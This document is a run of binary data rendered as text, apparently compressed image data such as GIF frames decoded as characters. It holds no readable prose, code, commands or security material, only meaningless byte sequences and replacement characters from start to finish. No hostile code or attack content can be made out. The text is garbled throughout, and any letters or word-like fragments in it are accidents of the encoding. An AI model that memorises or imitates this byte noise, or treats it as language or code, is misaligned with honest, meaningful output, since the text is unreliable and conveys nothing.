�͌�p�t��ĊA���N�8��V`�9@`$��I���A��B@�}��}?X������&l��>˅'$��}�ߝ��2$�<σ�f���p��,y[K4�(���$�4i�	a�.P��J���̤[��s���_EH7�<m@ �2$@�rk wC@'FS+`�s~l���&�ʢhP��l��WE}@�8�����Y`� 9@p(�a@�>n���,J�h1?�>p D�O���=�-a���!L�v��P,Y����$����k�_ڟ:<B�vJ�>G��.�A�f��>P��Jpc�M�.m�3I�f]�����%;M8{�jQ�fL/m�p$`*�6~��:���-`4�`p0ͪL\P�6i�.��.��Bxb1����\[޲�?�!�}pI!9��$#�$�	�8.J�j1L�6@����ĉ3	�����+Y��!��%�: �xmff������{P�=`\sB�ΥB#,���#t��A���6��0����LL�h�4M�&|M(z2A� Pa��d¨�ޤU`���_{�?��&K�?@��J*u
m�[�.+�
 ��)��9Q�V��z��L �);�[auF����U8!��Vmkt��6�rU  p�_~㝳��o)@sC=�3;@$�M�a{��6����T�[p�-p%V�����fS�R����=8C �N`G �6GpP \� �/.�*���+8��x�k�Z��A!��K� ��kS����T��'$Ne Յ�A�3�3�B�P*fP6�ϖQ�&I���+��Ո�TJ���.�Ħ��4u�65SS�(��[iYN`�{�s} <�&U`�DG ��������^kͭ��znYi%xC�7�%naج��3��x"�F8p�$� �&z2n�"��ld��bXf�LPВ����zG�+�U���&�1\AYR���A8I@�X0�3U �\*4��{.��U:���c�4�}3�Q��}'�!Nv�D+�}!rE�U� � L�dG �B��3[WM@i�������&<��=�h���95 N5��V\�G\�%r1�ݖ.D�3  G �c�c��s.�4uLp��wq��9�205!Y�a�s%WqG��VAb�������7`��bB��QO@p-���|���x���v_?@�{�ʏ-x�H�%V�1'�M�1��45������i����Ǜ"�7v�'tcU�� ��+�VS�J�~�:�'F�,��5���1DF5P*KS�1d�{�W�YQ��=�; wn9�c40�Um�����T�|�� $��K���SWM0ĉ���L��AF5@FkE!�^$a������� 
�GP@�5�GP��B"jt �n14�>�
	��x��b�V�)\՘��n�(c�cK� T��5�6G�=�<��w>;*\RJ=W@ nsZ�6^��[� ���I��D��N�|���Ǐ�} f��}��,�P5��JcV���RO6�ݾ:=�(�pS6P`���� u��<3)�i).p�c����O,o�m��4x���Ժ? ��4�r$ NF� ( Bpp!G`+Pc 1���K@`�3,�A�� 8�HJ��ᡊ����%Z�����.\���>��>	��4KS$�> �A��*@�5�ž֮2�=@6 9@@ C@$( � p�0q̴������،�H�b��<�w�G'���GV N��4�0 mS�@O!p/e�(7�$�l9T@;@��9��9PY[:�aSL��	Sd��ڌ��d\���8�8��D�uR5�?G�6 NK�a�[q�I*P] 1H��5`nS[��;��D� 6�F�r.���V������M���г*�<��ψЬD��D�D��1+pbPaK@$`@p�`S�'�� !��`RR���c�rb��9m`AYY��7�+��{.9p�.p {�w�R�B�J���E����!��~�n�e�Xv> ��>�m9J� t� Q5��d�c\a�6y8��-P@��VM��o�C&1е+o�U(�#����M��
����ˮ��s� �wR��$��F`Sܺ:�$0�q�1@ 9I��#h�.r� ;�V ,�>��2@J�&���ؘuP�c�GP&̸m����f��\�&���@d�$�D 9�&V+I,>b�d���.�����L�`��20�f����I�FQ.�nA'�J��s}`��?��8�4��`�P�W��#�$O� �,@, ��	� V0S7�V�3`��e�[��d��2��L�U9j���! �}1�K�&B� \)Y@;���,���݌۵E@Z[3���&K�+�2P�&<�%Z�5peKlP%:ōP[�e��K�1�n�؉o�	�3��^���V�&���)�.!�U[�.z�uP� ,�����m�sc/]� �_[�t@�~z�9M�q 4�OxM�-uV�#�D�\ǟX[�u79����G2p��� ����uPUpc�K���e�U[X�+6��7���/b����GK�&\9�F|\�U[Ak�����yAK�����_���@R�0Ÿ][����hiAup�1����6,�K̿˾�][�1!oK��ޣY�6$�ߚʏ�w�][�E3����P2�"Θ���+�S����3�U[1,A���K0�B��xuP����%o��=��-��ZP[��,��K��` w\��GK�&[�g���v���cPUtW[�X�W_p���,धx%S�t����U�_{��0[�Z[Q�A��Mp� @9Ф��K�H'v��K,SZ��?�^�V[�U�&�9��6 �rp �Hp��<R?��F���ZP[���&�3���SpcW��+m�5 [Ų�L�ڷ�?����|P[�Er:�CA� SKp�`B$ �nRw�K���2L^] ]P[�%���I8�,o`��&J0.`����+��U���J�`���i�}����+��/ ?s Ap�LYPL�E@�1�]��11�E4	$�60�3�3t�H��8�2LN��^�!CM�I��I���� ����1��@�Fv�B0sQ]'V�������Ϛ<�R;	\�4<-���;���Fp�qB+�'�������nRSK8N�$�[��Y5p�� R{ 	���AJ��ϚN��E�<��V�6��?B+�ʣJ��bDQ��+�ϤF<An�<D�/�OD�,_�2YeY�hE�2�2��tP����Z����]�Uf!*2�% 9%�dt�\#9I�@pT@��f�-�C7	��9?���#J��6�Y&P6S����f�.녰� �w��ץ��v[ʟj	j[�,"9�th$O�DG 6�^��sA�.�c�8> !� � ,    � �  � =	H���
*\Ȱ �
���q��%5� ����HB��!2�+t�$@�0 b@lH��͛8ijx���˕4�	�b���qȨ�C�7L*D�p&d6 �ɒgA�9s�	K� 
�]�@b!6P� Y�RM뼹[�nӨu��ؑ�,��Y�cGY�@ۜd�VB�v��E%6m�J������Ce5?�R�A�0���\K�lxK�1�	C ��D����Qu�>(�!q�{�!F����@�Œ.Y��!�����#�Ԁ�vc!SPP)�Ac$�	%�ц�!���%�pI5�`0�\\_AU���muV�а�SeU_%�a�w�Q`8��@'���'=�(B���.%�@�
�@�lLA┈���"	�� FYA�H��D��G
>� �@<��c,���-����&YS~\�I
���`�t!QG����O�&��)��G��C�Y��}�B�������	F1J�H>�@�7�D	'�p��r�I���e.p[1�a �`9�*NX�j�Q�����K�aWu���BT�0�%�� ��IP���뫙DDĀ3p�a��ɷ-o��z�zF���5H�1	7�f�;�0��3�92���F�z��HD*"��ג���7�ѐw�q
Gt��F�p����<{��	!���r~�D	m�Nؠ�1����l�x����Bl�` ?�P	(%�IH�2��I�Pr�p��o�jY�i��r(�aD��*nM�-$�A7�]S�w�@�~K��ѭ��dŘsN�, ��qF�	�
[��mRE1 @d7dCC%0�����B��c\,CI��(xs�q��������:�x�bMGU5��A�?6Fb�/A!� ��t��H�f4�!-W����@>(�
�+xH0� ��i@���p�̈(�v`����b[��ա�u_	!�����a&`��4u�Qaf`����p�M�	O�(�> �U;��^���a ON�N���M�n�K�i� 	y����5��8��66���'��Jp#��6R���e��]+��qM���$KQ����(�.u`�}P�5҈d(���G�a���Q�" �6�.A��Q���u()������"�Ktt ��T�C�0<�T0�:�Oo���5,4;���Z�'�	� >R��	�K<+`�%!	t�����8=؁
���2��|LM�Z�6��PsJ�=����D����_Z�<QL���>��Hk4�]�A�%�� (e;�Ar��dz��1N!�b	*�8�(�A<	b���L LH�ը1Ҕ%Շ@A�+Vf���@��� ���k�! �y�?���BQ� #�4%�%R��u!�5"���!������b����*(#p��`�u����H0�y��/IHR��TzM5Q]c o����'q@�� �k�.(�,����h68S��lA1Q%�t<Ek�ĹGEj_�c�?�5=P& P�Mg
b��5�Aɉ�k�aV+�ց������?����RQ�d �x����tJ�I���T�
"�uWs�#hA��C(փ
�!^8BSa�(���эd�����
�f
.C ��i!���^�[Z��v�R��������=�*��z�}?h�x�`&���nL) L@���uT��L|6��zV�!�����Q1���z N�5�)C��1=Y %�A�<�@$�c���02��d�����/��78K�[k�!!�c���\0�������N.�p(Kh#a�a���������y3��~"Ͻe	�cXp��� ��V5�L{::�qt\�K����Q�p=ՠrF ��ި�a�AY�M0�A`��D�#��[�n%�$����4`��\�t�$�R��C�a���Z������5Y��T�ƚ|�b����Q}���,��}a�%;���lT!L��E{��ԩf�� ������Z[	VYb�C�먆�+E���j��8CNX�i�L�ݿ��@�R�{���
Q�1�w�5���,��S>/J�� z/ȥX0PM@�H�@	5�%E�ٚG� �\ʣ���H<	ت���K5�h�R�L��)L<
����U���g:/vyGa��l�d֡�@:{������z��~�@�֍�8|h)�ɺ���G ��^1�Қ!6�(p#�)�B�si��"(�>��h/��7��y�Yxk�H�}f wa�@��2��{�9�<q&B`�gg"�w0'�^a_n���|���Am0:j��(ag�vF }���uQ�AB�&�,@M!�db���}��>�Rf���i��bg�P�w1cN�_;�l�'jg�v! �1e��e��n�6x�	�f2m�# A��>i0k�Ԅ�@n�[@Y�?X����pl,; (o�QZ�\�&�>�s����Ml�x�	�DeE^
���OH	�O�k�u0�gQ &t_SyDEvegy�W�A���(J-�>�e�z�22G䊞RS�� K�UC"tn��yPe�`^f`
�(��-,�l�sʵ�6F`lV��4�S~�F�8#pD���r���$A�(�r� ��& �x x f  � s��7��I��f�TL���ey$A��v09���Z�x
�M�wDRP��	΄>&`���mdd�g!�� �3�(�M]�����_�4�Guc����T@8f�RY�ga�P���DN�#�wJ��F@y�X�R�%"9�?n�{q��O�����c`�a��j���.�Uش 3����r�{��g)M��w�~ 	df0y^�	R	=������l{�c�Xp� ]��WE�`$���q.��b ��l��N93����e[*y�d@�l��Б��&D����Uvi���D�Qqc0>P�KɈq&�	Ϲ���@P�e�6~C�q ���)����gN�&V�T-x��՘�EL:`�WpM�E  Rq�X������@Ru�w)�a�	��.�@����^0M)p� �$,�BpQv�Qw�Q9���|U KY�+S������ad	H�7��!&U�!��� :�5@��F��뙒��u�IZ�4!J8�+�R,S��y��T�C0�i���)q@�j�1?�o��0�0���k��4:UqORZ#�@{�UV��� �XgR��R?(F�]7J�qpbr�� lc�
��驟V|塣ZZ �s��8P��kyJ*�e�����9l��F[��QplZ� �! ���� @�\�ǘ6G`^�W�|՘�4M�hg�ag�����a��c7�7����F��x�/��E7�|�����|6a���'U�a�&?x���pT���62:�$g{�i��#�pu�9 �l$�|���t
���:����p�$�a]jgz0
2��a+�p2�	�"q g�Fy ��`���i��
����*�LJL@jc g�	� u�ԥP���Y�f��`FGY ��v��� �6��	�0�����"ۛH��R����d��Tw`hR�x�X��*C~�E�CWa�I`+��$ ��������L�\���z5�K��b)}O�}i]z���e/���7h�B���Hc��?�.�� J���va�T_��L�U�r0�ת�K�����D7>0G�K��?{B0�ֱ
��T?p��Wzկ���s�ֺRֺ2Z�r��q�@��>e@1�1(Z�����1WZ�ڕL!�{T�%��juG���^'�R�Ӑ��2��4+ҤL��p�!��A;����5�\�6A�,s!Z�HG�~��&�����F�Ľ��cpx��ٳ�qB�e{����a�����pc�7ķ�w�6���U$:�n�U*}�7m � �^� '(
 ą�g��E�M��f�J��]? sԅOF��嗞`�Vk�+�F9�Lr@�@t�  �	WWQ�3n�YB�N�wگ᜼���5��� !�:�ƨ�D�5(���,�Sh�k�D���9����*`���	���dLxZ��z��W�FY0G{�nֈb�rrl�|��+�4�Ip> �
@��*�!��( �T?���_	����H0Z@1M�FՊ�n��X1(E�{�7@��3l4�H��0��E.�>Я3}�Wp��Z���ɻ���i|O��e2��q���kb�a��E����p�:�����t�\a�����F��$#x�Om��a�{�2���kbs�ɞ U�4H�� � �� ���@5��\��������8�ⴠG�&k��v zA$���a�v,>=��w� N����x0�u�@��7&�KK���W����N�p{��$:h��R᧰�/�}�&[�������D��ػ1(�L@�c=d�����K�f�|�T�F�rvO��˦Xh8�AM�Vh4b�LD7�l �����B�"��`�:LJ��sj�g��cu�s��I�sa��`�|p�~�+#N��dn�l�����A�!c�0E�Q�8�'�4�NAӈ|�lpl��y��m c0s�]S�`z�l�fh���L����+|Cc�+mp�U$�5,��b|
����g=�����ь�M���rF��8��-P�m�
�On���4��40f��R 4�$���N�Wnn����@�>Z 8y��!:}M��s [y���{��[�����j*NT T���x1����ne%
�o4�t����!���@�m�{�I0��dЫ��q �r��gy�1�1Aty���S��&bs�}B������3�ǹ㞷5j��aw��`�;�6�F���ߥ!��>�|M�B�6Z\�@I1`xa����\�K{{�'�^
�}����%0{��}0zn�@t��;G�Cw@�jT a�לi�9Tk�i���
��.�s8=#���>�k��~��yp�[��OI�LϽ��g��90�V�i1�HJ❯)��坼f�I��=`_ z~tCd��c��f`�b+c��M������q�<��N	��s��cw �w���0��QEu�y�Q�f��.Z��*D�Y�@q��?�Fq��_�Rm�S���j���ߵ� @N\����/�|�ʵ����~����qC5
>��T�_�6U���{"p�r0,+�4E/ ��Ѓ�A���]΢�H�I���列�O1���	��o���AF�s0o�RG 4R�ן���P���L问�>�T?Xz�A}�ȟ����O�@S`)��<sep�/�p�l� �о���ۀ��!Z.SE���>/��k���qFckO�BQ@��+��SǓ*DP<b~B�ط,6}�f��MЛ@�YM�f���N��@��@ѿ���=�N�7� , J�	@��ROd �2�2*�E����a-��꡵\˵|�GE�]�� >J��O��	5���l�@`S�%,�+tP�3�	 0p��=77`A|�u�;�L�NG���g��+`ak䝕O���Z�[��!U �70 A@1�/� ��b�6Ep��ɬ�{�$?�=]p�|��,U1��oC���_�
!q������ܱ�~L����5���rگgM��n�Ļ�������G��c�-�Q�F�+�4^�6��.�-��s1���1�Ů���:�۱��眼�A6[���	���ⳋju:@�+�4�+}b�-� &�Ԙ�̬�������tk�M �20I�$�_�!>��?�@�P6P@�@p�����K?*:�۞�̬c|�
ᡳ_��L�a��a��=0�q�m�"p(@ f�$���+:������y��y����)�\LQ��I�O|�q���5(�0��+���1n�� ���{%j�ϯ�9�N�㟼m���Lo���!g]�a�� �AfS����"�p� 0ڟ?��Aؠ�����>|��HΌmӿY�K%n6I�/���z�}��Om�[�$`_D*����ڞ�lsc�	 �A�P�j��]�L���}�&U�=�Y`COe{���W��,(�0W������}�8��2�U���y�QWY`��ï�u
������f��T6��5_q/����� n�v/����?��l�|eP���������m��W����湬����k��Q�6�����5J�,(�0U����� ��6�*.�K��ʚ���?�i���;������BK���3�.��iO�/��
�ׁ�I � �l��'ZLP0��0��.���� 8 ���^-����bBC4C��������O��K�e�, IJ��5Ur��ɁN���a<ۂ��03���"��6מ����:KP>�V��IH����!gY@�O� �B�5 ���,?>*��� i?%�Qq'q!�\����⼯b���K`-`}�:+�\�Uk7I��I��"&�t)�(��K���,�z��!���N���C�R���:���K��EQ!��jO�?�y�I ��[$�[B Y�J@�'^�1�@�3��? �|�"�a���%֢:�Q�c��m�	�$�ϖ�U!��T/��� S k`�2�!�1N(0=�5��z���|���|�i����S�$�1�I3Gh�+�r&q�i`<SB�Bd$�����<>�38��b�W��<�=�>�K�4$�IAOJ���ܽ��v��,VWU�qU/�~,�1�p%:�˯:L�!1���sv�Ks7�B4����Tn����'�/ ��@�@ P@�k��R��Y-�����]]���Χ����wkFMeA$`y��%��(Ն4��B� ��0�-% 3\P����3�;�c�)Z`s;���(1H��K�qA+sp!��c-�K��
��H $D 16��l��զ����b|��^-���u85�p	sQ�")�� 5�:���\�3�-��G` 1� ���K7����HɃB@:�-���:pK G�:hh�6��:��II'A�ҡ�pFV@#)����@R!n�G�p�'a�$0C@@���=:|T(�/ h��\C�|~A�+`K�ey7�"�KP.R6pUE�쩁ˮ�F *���1�(!� \��ֲ�p�H#j�*�y��I
�@]Ô���N&KS�s@�mm*�-�J�t́`@��j8F�+C.����Q�Sr�O�^"0���ȱl�!ߞ}Ef��4��T�4��,���S���f B g�Z�7��y>����1 ��/ �M0?%�Kӿ.��;Ŀֵ,�
͡/�-��M��R�Fp��	�@(@�0 `)��5G0�sg �}�A @�'�lD_"�(��͞}TN��,]&��%1i(��!)��3۱�W5�!Y�e-�d.���? �J�B��Z���-�
q��|�AӲ-����W��#O�>L���+xK۱AKCF )$``}�1 4��k��V^d0�7a�� G ?�`�+�D� ?z�?�oE�o0�5 ~�Bh����\>�x��? |�o����<.5�+�B6�0�4�%�T6��p|�!f���Z!�~|<]�H?�<���l�4O+���C8�e]�><�v��/hv �m+ s��xS6��F 1_cA�,��</�Ϝ*Oih -������,��3��i� P��3����
�ˊ���p�`	�`	���_��W�b��(`Gp�CQS$�n�:�����H�D�C.����r�I��K0�\E�?O,Z��l�~�:��a�7�\`	�`	�`	�`	K0=*�%ea$p�
�9Q<��Tz5 .�T����'q��JӀ��J��H"���|F��`��\�8�zì��V��o�JȈ�6p��S�=�:�A�vJ�\���oa�a	���HP��6s��8p��
����o�Et��v��Mb��^�V�+������oJ���J �B`�1��&s, HЕb,��&\@*v��y8 �rid���u- �^�涍��vY��Q8'�J��ǣ���ȚdǓ�4������o\�����H� �t�� �_9�K [b�L��:��o\��8!�H�K�ŘI��IB*�,�2�o�%+���ܞH� � 8����5 ��{u�;����S��)p���U -/Q��ͱ�U I,���MPZM����P0�HPv1�U0@Z��(�J�%$��|˖���PDoh֩�`�aF҅*�5��z��V�\K�op�K��o�0I��K�|�K B�@0f��M������VNB�c��H�5�mۛ�5P�aq����֯�m�Pz�o���8L��� P�8�m��,P!+��輡QR,����op!v`��9�nH ( +���ǯ�T�|���Y�o��A�S�� ]�TN��� F`�Q�h��o�H�#D�jv�0��B+@�bc�y���ǋ?̆����,�EO��`�� A
@B["@�ޒ���<p�~`��`	�`	�`	�`	-@ *VK��Bq�
�_(`���[���I�	����7_��Z`	�`	�`	:`Y`	�`	�`	�`	�`	��z#�*��4��6Q�r��46{�S)` i
I*�K�8��v[c���������aY��`	�`	���1��(�K � � �{��	��m1"`!Q~�P"`�TP!��I�W9o"]rP^ ��(����w�k'5l�:b2�EpL}p:��5B�M[RY��5aF��7�'�&)$� �n�?Z뺑���BB$�:��8ޯFk�M?��l��?�~N�^0�^�s�8d�l����$0[��� �*�M�@�,h�+p�|2�[�B� ���>pF8�%�G5v�C<�)���̵X�	�8�]�4h�@����8�R$ _U��{��#8�M�66 P7�� �T*]� !� � ,    � �  � )	H����*�'�@	8��a ��8P�Œ%V|��beI6��QIC 
�(`(&��s�48c�ϟcp�i AD�L$��$pVH����U�5X�ɲ���`��K�l��0�`��6P�*�.�:E�������*/^�(�kXJ�*^����`Rq��s���ҷ���<��Q��
;�i�0P!�c��r!J^��c�@B8��!��qС�3]����]��S����B����xv�Ƌw(N����r�HP��`������WPq�%C� U^�!T&�k���k���H��Bj	�0�c�凅~��4(�D�� \U�CV7�A@A<��	i��#81� K�`���S�aA#�e!Қ@$�0�GU�ic�p�%����`F�Ęc
� T5�P[�!��m0�S	l`!�	 �B� �U�Y�G`�_��c����TT$Q
D�aE�)��v����Q��2��<�X�Y�!� �f&!��;Lp�Īj �FA6'YQ�Au���!5�FI9��O��@+��R���+�X��@"�1D׺���D|*���p@(��eH�W�T!�a�G衰��>q�M��	v���z@Y�(��dFA���\�iV���C�@cQ��0��>|�m��e_�fbˆ�f 2t�`ŷ]Uz&|�� @��8?|f	�B�FI��el4�:&��w�ћ��.�5Pq�������,�\K���97k1w�PDUxPd;� �k�4b;� o�@�W�nU>,��C��#���6㘫bf�n���rIJtZY�f�Sd�;p
��m�]ev:�T��)d�����5�]J�u6�mFTṕ�@��D ��E�g�f�ЛT��o�r����5�F6�	��:�E�|�� �P��� Q ��m����r�8��2B��0@v��(��n��^�𴫬)	������oiH��ֺhq�{������!�LR3�9�/��S�H����7\�4�aUZ �� }��̐�f9+C0�@Pp�Dm�o� @ �5�-��Z�������WLL���� �.+�X��>�Q�(��d#�%(A��kR�T��u��@�sT$$�B��?�dDt�������<���r:s�2Ԡn�"�(D� F��nP��A��&��T8�N��+�Xji`�v�G��2 �g�)�����	��*�	J�ꙃ�0JJԠ%ߣ��J!�/���c=$�,$��F�ϴ�LfU�pO�A�p#萷-�O~e($J�hә�]�h��A�EQ��c*B8�8�dh�#&�(�˙��O5���B�@� 6Q�Ϋ@p]�^gʛ�M�a�B�Ҫ�vp!��@�2�(t���h~�ԃ��e�� Yw�8.a	æ�چ��ig�^Z-1`
�|J6�iT�4�-;�@ �H��PPC�82�kDҐ��t;B&wHS&Tav��������o�u�r!��23R,�0Xׄ0��C4��V|%H���xcП��p[�-���Ơ����7�jp���`U{��XFk4Ω�O��g��}��{Y�%�6�
�єPx ���2`���&rE�4���dp���D:�I���6�F�K��q���
�8�H8Ú ���bl~˰�0�
X��o��l6h&�B���.AW�l0�V_���@&)������������$� {�4��V{L{p���c�){�=�@k�rp��6��?I��jɧMa	�-~0������T˸K&���
1���Go?ۘr}͙��^X��0�I��m�T��l��������=q�mr����S�T��p9�	dC(��dA���c� ��G�� �5B���7��|@�qNT�Re7�s O�q�c��8�Q�r̫l�p(5�j}[��Z"�6_0)i�(�7�`Ҙ� �#X��&h�AL�'��MEq�����Jz��) BvlapCΰ�@�a�%��B���f�
�~О�b�VAb@9�ru]JD�LQ�@"%�*P8��S���� >�AH-�� �e����P�>��+o�;��u�����A��Ѡ�B���,D!��
��MV_s�T�?\�\�Hʀ����k�C�`I>���*�@T��'���s��gqM/�_� h�$xa�jP���;q ��^E3�_d�tn|������Gw���uִP�0��_�'ؤ�r+/e�}z�}�f�P~����@'^�{�~��1I�s�S�'y�n���D�b)�3<�0#�V�"_��G[`YQM!-�� �!`L�~���x
A8@vOr!C4ly�L��(�4]gM���8xn&���a_�=j�U�%	���>#�`[H�w|�T�Q{M.x�8P�}��3~p����36A& oc�0��M����`o?�^�U>#p%p�u��2T{xt��p�Hx�fm�b�$��F�\rЅ(W�d��h&'� D6$,l�\��\ `��"2�zm�fEP�t�~�ׇ�fgQ�t}1c�e�:'�b3�&�g]�ho׉���_�[��CP�\%� �P`��,�]o0I!�jEG�ƍo�gy�&T�w�ed����P����(�3h�r�Ɖ7C �b^l~tn'p���� 9� `� �$ {!�Dwj�!�F�@��%�a�gwv�A�?ngMR�hQGn��n�~Pd�dl`��aZCU{E{�1�Oeg���pn�<�T�7�e͵�#9�dbvqGJ�T-/	�b�s�q�@��  ip3 ��xo x|x���cPg �p�:�`M�0�� d�<2�#`�D8��"��[��q�@h)w` �� ѓ�b  C�5�9a�5q2P^�r�U���!)��Vg�77�V��J�)bQG�M z��~�X�IPTv�0��V��x|U�'�����Yp�F�C���d�6�ggM6U-=�Dd@��q�E���A	� �x1"p0 �M�c�7L7DRz�	�"�PD(�E	<�|"��2�yk`_مH
��7';��C�Z/@7�Q�;1{OE�y!<0�X���ք
% 
@d�?z\i����F��Fy���Os����)Pp���B0I{:�Wpt����F{��c?p�{���� �U�"֣b�Y>�G)g�g^H	v��)�z�Y��$0��B�-��hm�G^��&c $jdb�)h�ngn�ebo&p��e�)�H����z/�Z9Q�Xj�Aj���ac�^�)\c:���d�xM��%�GK$��gy���jjq�~�/`� �w�*<R}7��U^M�f;R2�ne����h�uncs+z���h�Ibb�I=P[օe �qE� #��$�5��w�c���yiW�0�I��nНϨ�	Y�vn��U�hP�7��Ie0����X7� 	9:��'ZfA  ��&�5�W�j3� �@�SYE�b�%���12/9\yX��y�!餒��0` JP���zI	�6j�ꊩV^�(a�c��C�U�X��3`#]�f7�M�c�7�0�}z��Q	J@騅k�bA����j�{�*��Mp>��P@W�k/�L��:A0/T���L���:1��.���c\�H�wCd۫���+�#]���Ka�n�E0@�)�����jp��<0�X*�W�������P�'���yʥ�5SBK	o��r�Uv*se{�x@j2�i���\K�{	�����FF�4��\������=W�n[E�4s+ d�x G|�"�c�c�W�*���X�>ք<�{���:|PlkP�2�b���7����I�Jn I��I���;ҫ0A+ �6��x)W��u{8�G@�fM&�����D�:&���C��I��|�AG�*E�z4��Z�~C��S,�9j�L	}�^d��*��i릒!���Ejr�C�O"aY�QTEe�B�-@��ڵ�a����x/٠�M���}�|n6ZB<rD	���F �;�J��jp(�Cg�v����M��w�Lpg��7��<�]�^�y�rn�b�{�I���6C �D��I!�)�u�WD���;q���k��}!�Y��C�l�=0E����옝����Zʋs9ब2�`�<��  ri��L���{��\���������p�ؤ*�(D-g|vΔ�4��J ��-����vt��c���Wz�M	�Luה��y�$�= 7�,�c��b��K3@8ļ�� �A�����(�`�K��G	(l�W:x�;���d�n�O/��vж���C	1m�r��!Y�>� %����1�1������ �mg��T��9!׊��[�nvCŴnT ��=�\�z)��w@��j�� ?��z+��m$®��{��3˵ފ�3K۸�J"ᴉ�Lc��]|�ە)����T���%`�B;�� @�p1���=��߄���O�C���yƙ�gi������݀�Co3@v:⨓ �A������w�6�,��^��I���^�ԑ|�Fs��׍�n����E&5@���ۦ�|�G��s}�|�w+ d<��{͔7�|����tj�{�La��	�bnsc�spq���H, ��E|�I�BD C�!�)��W*�f#��&�f��W�䧺�Y��<�F��0�"��z���oA�kA���ip0g��VL�[>p�ne�8fС�:��ԅ�Y�4��ٶ:Q�-@s����1���	  �Q�^g?PgR	���x��r��q����W�~p��x��4���FXV��+�"H���ۜG0|�H���ǫ��+�g0�|��E�aY��xQ_b��w�F}�V����	hY�q;�a���{Px���D����yig���/��a6R>D��CbFe$��{ (�O'ό���4]�|������O	������m�E�!�$�WA�]۽Rl���M�g@�Ψ�f�y2�_��,o���Xa4O	4�����qp�Te=�C��x ގ�R�$�,m�w����m�F^^I �,���F���e#O�Ij�v:X���������,n Y5ff@ K0��DPTѪv������k ��L��\P��;��y`�S�%������;��O��ֱ��a��n{�$@I� =�>`2u�����p 3s�O,��a����<?� kI�Z�u�&���GHc?Qz�(kE��ً�.P{W�y�Cx�7p �ӬOޝ,���n~V��hG��l7�nX�������F�Y{����9�E.��x�W�[�b;+�*d/���䡦�����LK	[�;$S��� S�@��n<H5���o���׊����sP6z!rO2_s �!��E�N��-�G`CPN  :��reg�wԇK^��7{Gݨwm�0J?[2�����s@2_9��6M�kB6�-�pIP��� �m�dq,.�����:��������2��)��y�T�/�2O��(�f� 6 �ѪD� �� ����?�k��w���C^�č�j��8P��U5�:?1�E����5�(���<GP+%n���J\��9��Ե�}�{���/��]t�C��v*���F2��FPU;��0f$Pm $P��E/��"8�c��U����R��?p�7;�	��k[F���@w G�Jp@p�_��2�� ��}h�\{�r}��_����a5F�������O�e�!�r)q,_%`�E���E�c�jN^E^�lmum�|Ȱ 4�]��d����jIY�}�"� S�p7 3@ �G<�0vovR{Jj�~�vV�jN{7+�R|V���p$����OQ���L9&R˃04R~��jQ��"jJ/�M@��Mp���~���9��1��F��
Qf��B��/[1 ���3��GmC���?����n���z�Q�qN��?�����Y�BL�yK	�?j�P�گ�ˁK@�j�Zg���jn�Wҝ������AvO2��]Ui��t@�Am�pU7�AP /��Č/ �@*�J��f�p�O�KM^�,���q��㨣k�?�A��K�G� ��D*`�sws��Ɓ)!B�NG7��)^��c���
vţvU�c$5ڿl�:�2����� P �9�������c4$�r�������\+RUB��(ބ��Ye`$�e��4r&R��Ҩ��9� l��4��@�� �����y��%܊�j�TLO�d>@��p�<jG-<P�`t[��&UP��AL�S+���	 c�� ��)�~B��ٵ��K�
��ׄ-�:5pkBC��4W�������c�G�ڂS`$ �Q��%Z*����K�\{]�c}�"�K�SK0f�C+�{�>&�*aA����lP"S�������9���W�����K^�א:��?j��4�:A(������<6j}1��A��ak�6��6`�2QNj���4`'-�p�Y�6���f�����cH@�K�5@̳)�"��Z LZ���}�qx��O0U�0�"U ����<� ��}W����q�ۨ��ݫ�MH�!��7$@(�<��mT8|k���Tq�-A@$ S@6pD�� k��;���$*L��m�Hg�D������E-0nQ�
b6 (O��< ����D��-cG0un�%*��Kޔ0�C"��
Q�R���ي��vIO�7a$�����b�Aƍ�&B,��&$�q��0PǷ�_��q��f����!]�-"q=���%�2�B+�p*qA���I <��y=͔ߴ�< �-G`2cQ ���� ������� ��	q�DRLC>�6�Bo�-���?}M�x�^���Jw1�p�L@� �1�<9@�M(���+�*��D>�g��\<�c�g�A�@qQ��?+P&�%��1d���-@�W��uD���,1���=`�嵭��$�Z2�E��B~�KC�}^}��T�$�<cVQ�K0 sF����&Z��K`a� , ���sU�?W;	��Q:��UP DPA��MUgG^�D)�ˑWj!��SG`;�)R6�/6��^�k�qK�@`@ ѱJ<`n`~�͍|tcv�WP��7�i�ǔp�BxH� ySK�@$��5`Qa$0 �"�k���0�A�R G\�Ŭ�����V{8���L^j���t�A�u`$�A�O$��@��I�S`�"A0������'q)A���G\��@��Wpi���jg�mgݫψ{M0��$��~��$pN�S���B*�A`V�Cu@$  P��qPv���.��Wp�m��[�x�Es�c+�ۂ5�<U�6@6@7p`z0=`tI�Z���+5`�S�%���@@a�! k��M� :�-+е֙�ٻ���r�܇{���و[�~0�+Vp0$`��ud$p0(�`z��v(/��Q/뭵� �1���9�Ѭ��]�$2L����u}W�+\�x8��M�w� T@$�NF@P0&�S����G�M�c!�]��M�1SEOE��	x��ƼGT�O�k���;�h���5�"t{H$0�W� zU�v)�v��� ��"P
�?�������A>�c��{��	1�>Q��`	��`	�`	+��G��Eb�B�>a?!��݊M��d&-��j��ߨ��޺�eA�;�@PZ@Q� �� ;�̫_�H� ��AS��c�ZO&W�ib���3 'Q�Ci*��}'gq�H�Q�-�J-W�#c��EW���N��N�1j(��K�.W�,�����AC-� ��W�P0dm��r�H�i����׿G���vF�VJ�m+ �0+W�����&p?�����u ��>�reE`}�����KK��D��a�om�A,`7�r�H���L	 ��1Й��6@���+,W&� )PS8j]�$���qH������. W&d�S�]>�(`�W�2P��
��!��r�630�{Pߚ�۽}�ѷj��S�����3{�ru/9 c�~��n2��D�2�T@Q ���Rܨ.WF3255�a4��� 0ܖ��� 7�����,Wk33�Zu�Z:`:G�p!�E{W�(�!��q���2�d<1)��� y�ϣ�+��Q�}��T�V�b���)x�.W��4�1���pHp � � >�MXN 0U�N�A��<��)W��3p4pn*  ��J��[��A�CA���-�< W�C�ArD�JU�-"��1��^D��GM0v6��9��r�/ d�	�����N$0��?EN�ȗ}O�g�|��f��re�5^D$9�-�9N
